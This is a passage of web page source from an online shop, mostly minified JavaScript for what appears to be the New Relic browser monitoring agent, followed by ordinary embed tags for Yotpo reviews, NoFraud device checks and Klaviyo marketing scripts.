i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return fe[t.debugId]=1,ce.forEach((e=>{r(ue[le],e,se),r(de[le],e,se)})),r(y.gm,"fetch",ae),t.on(ae+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)})),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295),be=["load","error","abort","timeout"],ye=be.length,we=(0,N.dV)().o.REQ,Re=(0,N.dV)().o.XHR;const xe="X-NewRelic-App-Data";class Te extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ee(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){A(t,e)}),(0,I.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ee(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<ye;s++)r.addEventListener(be[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Re&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof we?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Ee(this,r);var o=(""+(i&&i instanceof we&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<ye;t++)e.removeEventListener(be[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(xe)>=0){var o=r.getResponseHeader(xe);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Ee(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Se=["pushState","replaceState"];function _e(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Oe(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Ie,bD:Pe,d3:je,Kp:ke,TZ:Ce,Lc:Le,uP:Me,Rz:He}=Ne;class De extends E{static featureName=Ce;constructor(e){var t;super(e,Ce),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Oe(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;_e(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Le,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(He+je,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(He+ke,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Ie,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Pe,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,6974))),{resourceObserver:o})}}var Ke=i(6344);class Ue extends E{static featureName=Ke.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ke.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ke.G4.RECORD,(()=>this.#i())),this.#o(r)&&this.importRecorder().then((e=>{e.startRecording(Ke.Qb.PRELOAD,r?.sessionReplayMode)})),this.importAggregator(this.agentRef,(()=>i.e(478).then(i.bind(i,6167))),this),this.ee.on("err",(e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ke.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589)).then((({Recorder:e})=>(this.recorder=new e(this),this.recorder))).catch((e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e})),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ke.Qb.API):this.importRecorder().then((()=>{this.recorder.startRecording(Ke.Qb.API,S.g.FULL)})))}}var Fe=i(3962);function We(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class Be extends E{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),We(e),!y.RI||!(0,N.dV)().o.MO)return;const t=_e(this.ee);Fe.tC.forEach((e=>{(0,I.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,I.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,N.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Ge=i(7378);const Ve={},ze=["appendChild","insertBefore","replaceChild"];function Ze(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||Ve[t.debugId])return t;Ve[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ze,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const qe={};function Xe(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(qe[t.debugId])return t;qe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Ye={},$e="setTimeout",Qe="setInterval",Je="clearTimeout",et="-start",tt=[$e,"setImmediate",Qe,Je,"clearImmediate"];function rt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if(Ye[t.debugId]++)return t;Ye[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,tt.slice(0,2),$e+"-"),r.inPlace(y.gm,tt.slice(2,3),Qe+"-"),r.inPlace(y.gm,tt.slice(3),Je+"-"),t.on(Qe+et,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on($e+et,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const nt={};function it(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||nt[t.debugId])return t;nt[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ot,d3:at,Kp:st,$p:ct,wW:ut,e5:dt,tH:lt,uP:ft,rw:ht,Lc:pt}=Ge;class gt extends E{static featureName=ot;constructor(e){if(super(e,ot),We(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Ze(this.ee),a=Xe(this.ee),u=rt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=_e(this.ee),p=it(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ft]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[dt]=~~this[dt]+e-this[ft],this[pt]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(ft,m),a.on(ht,m),o.on(ht,m),this.ee.on(pt,v),a.on(ut,v),o.on(ut,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([ft,pt,"xhr-resolved"],this.featureName),l.buffer([ft],this.featureName),u.buffer(["setTimeout"+st,"clearTimeout"+at,ft],this.featureName),d.buffer([ft,"new-xhr","send-xhr"+at],this.featureName),f.buffer([lt+at,lt+"-done",lt+ct+at,lt+ct+st],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ft],this.featureName),a.buffer(["propagate",ht,ut,"executor-err","resolve"+at],this.featureName),n.buffer([ft,"no-"+ft],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,lt+at),b(f,lt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var mt=i(3333);class vt extends E{static featureName=mt.TZ;constructor(e){super(e,mt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>z(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Oe(e),Z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(mt.Zp.forEach((e=>(0,I.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),mt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,I.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var bt=i(2646);const yt=new Map;function wt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new bt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return yt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>yt.get(s))),i}var Rt=i(1910);class xt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,((e,r)=>V(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{wt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach((e=>{(0,Rt.i)(y.gm.console[e]),wt(r,y.gm.console,e,{level:"log"===e?"info":e})})),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,G.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,N.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,N.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Te,_,j,De,Ue,k,q,vt,xt,Be,gt],loaderType:"spa"})})()})();
</script>

 
<!--Yotpo JS | Location: theme.liquid-->
<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/zmy8L0hEivNp0mBG2Jw9XnbX7PKr4rJ5yCfozv5U" async></script>
<!-- BEGIN app block: shopify://apps/nofraud-fraud-protection/blocks/nf_device/5c2706cf-d458-49c5-a6fa-4fb6b79ce2b4 --><script async src="https://services.nofraud.com/js/device.js?shop=dankstop-9.myshopify.com" type="application/javascript"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


<script type="text/javascript">
  (function e(){var e=document.createElement("script");
  e.type="text/javascript",e.async=true,
  e.src="//staticw2.yotpo.com//widget.js?lang=en";
  var t=document.getElementsByTagName("script")[0];
  t.parentNode.insertBefore(e,t)})();
</script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/E8gYFp/klaviyo.js?company_id=E8gYFp"></script>
